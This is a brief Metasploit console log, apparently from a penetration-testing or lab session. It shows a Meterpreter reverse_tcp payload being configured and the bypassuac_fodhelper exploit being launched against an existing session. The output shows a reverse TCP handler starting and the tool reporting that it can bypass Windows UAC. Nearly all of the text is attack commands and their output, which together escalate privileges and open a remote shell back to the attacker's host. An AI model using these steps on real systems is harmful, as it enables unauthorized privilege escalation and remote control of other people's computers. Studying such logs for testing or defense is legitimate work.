 Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.100.4 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows x86
View the full module info with the info, or info -d command.
msf exploit(windows/local/bypassuac_fodhelper) > set SESSION 1
SESSION => 1
msf exploit(windows/local/bypassuac_fodhelper) > set LHOST 192.168.100.4
LHOST => 192.168.100.4
msf exploit(windows/local/bypassuac_fodhelper) > set LPORT 4433
LPORT => 4433
msf exploit(windows/local/bypassuac_fodhelper) > exploit
[*] Started reverse TCP handler on 192.168.100.4:4433
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...